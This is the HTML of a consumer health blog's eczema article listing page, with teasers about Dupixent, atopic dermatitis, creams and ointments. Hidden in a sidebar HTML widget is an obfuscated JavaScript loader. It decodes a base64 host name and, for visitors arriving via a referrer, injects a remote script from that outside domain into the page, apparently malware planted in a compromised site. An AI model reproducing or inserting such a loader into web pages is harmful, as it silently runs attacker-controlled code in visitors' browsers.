	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="Dupixent" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-298x186.png 298w, https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-720x450.png 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/dupixent-dupilumab-eczema-treatments/" title="Dupixent Dupilumab Eczema Treatments">
			Dupixent Dupilumab Eczema Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/ed/" title="Posts by Ed Browne" rel="author">Ed Browne</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Eczema is a broad term which refers to a group of skin conditions that can affect all age groups. Generally, eczema is a chronic (long-lasting) inflammatory condition causing dry, red patches of skin which can often be very itchy. Severity can be mild to severe with eczema affecting large or...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/atopic-eczema-relief/" title="Atopic Eczema Relief">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Atopic-Eczema-Relief-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Atopic Eczema Relief" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/04/Atopic-Eczema-Relief-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2018/04/Atopic-Eczema-Relief-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/atopic-eczema-relief/" title="Atopic Eczema Relief">
			Atopic Eczema Relief			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/alan-richie/" title="Posts by Alan Richie" rel="author">Alan Richie</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Eczema is an umbrella term for a group of skin conditions that cause patches of irritated, dry, and itchy skin. Atopic dermatitis is known as the most common prevalent form of eczema which is a term used interchangeably with eczema. Atopic dermatitis typically sets in during infancy and may...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/eczema-creams/" title="Eczema Creams">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Eczema-Creams-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="Eczema" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/eczema-creams/" title="Eczema Creams">
			Eczema Creams			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/alan-richie/" title="Posts by Alan Richie" rel="author">Alan Richie</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Eczema causes a skin reaction and has numerous subtypes. The reaction usually appears as plaques of red, bumpy skin with pus-filled sores. When the blisters break open, they may also ooze pus. In cases of chronic eczema, instead of blistering, the skin becomes hardened, bumpy, and scaly. There are over 10...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/varicose-eczema-treatment/" title="Varicose Eczema Treatment">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Varicose-Eczema-Treatment-2-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Varicose Eczema" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/04/Varicose-Eczema-Treatment-2-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2018/04/Varicose-Eczema-Treatment-2-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/varicose-eczema-treatment/" title="Varicose Eczema Treatment">
			Varicose Eczema Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/alan-richie/" title="Posts by Alan Richie" rel="author">Alan Richie</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Eczema is a common skin condition that results in the appearance of red, inflamed, dry, and itchy patches of skin. The reaction is typically marked by red, bumpy plaques with fluid-filled blisters. When the blisters break open, the affected skin can ooze pus. In chronic eczema, the blisters are less...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/chronic-eczema-treatment/" title="Chronic Eczema Treatment">
	<img width="186" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/05/chronic-eczema.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/chronic-eczema-treatment/" title="Chronic Eczema Treatment">
			Chronic Eczema Treatment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/alan-richie/" title="Posts by Alan Richie" rel="author">Alan Richie</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Eczema is a skin disease which currently has no permanent cure. It is not a single disease, but a reaction pattern seen across a number of diseases. It is characterized by the crusty appearance of skin coupled with tiny blisters and thick plaque. These blisters eventually burst and ooze. Treatment...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/atopic-eczema-treatments/" title="Atopic Eczema Treatments">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Atopic-Eczema-Treatment-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="atopic eczema treatments" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/atopic-eczema-treatments/" title="Atopic Eczema Treatments">
			Atopic Eczema Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/bethany-cartwright/" title="Posts by Bethany Cartwright" rel="author">Bethany Cartwright</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Atopic dermatitis is chronic and its symptoms can be stubborn. Patients may have to try a variety of treatments over a long period to manage the condition. Even with effective treatment, due to its chronic nature, atopic dermatitis symptoms recur. Early diagnosis of the condition is essential so that...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/atopic-dermatitus-eczema/" title="Atopic Dermatitus Eczema">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/05/Depositphotos_41409353_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="atopic dermatitus eczema" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/atopic-dermatitus-eczema/" title="Atopic Dermatitus Eczema">
			Atopic Dermatitus Eczema			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/terra-brown/" title="Posts by Terra Brown" rel="author">Terra Brown</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The National Eczema Association reports that atopic dermatitis is the most prevalent form of eczema in the United States, affecting nearly 20 million people. Marked by red, dry, and itchy rashes that usually appear on the face, arms, and legs, atopic dermatitis usually develops in infancy. Atopic dermatitis can...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/eczema-ointment/" title="Eczema Ointment">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Depositphotos_181414454_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="eczema ointment" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/eczema-ointment/" title="Eczema Ointment">
			Eczema Ointment			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/alan-richie/" title="Posts by Alan Richie" rel="author">Alan Richie</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	What is Eczema? Eczema is a disease characterized by thick, elevated, and scaly skin. Eczema is associated with several diseases and has many forms. Atopic eczema is the most common form of the disease. Eczema is non-contagious and cannot be transferred from one person to the other. However, if...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769772141.676 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/1650880729697c946da511c5.96912812.tmp -->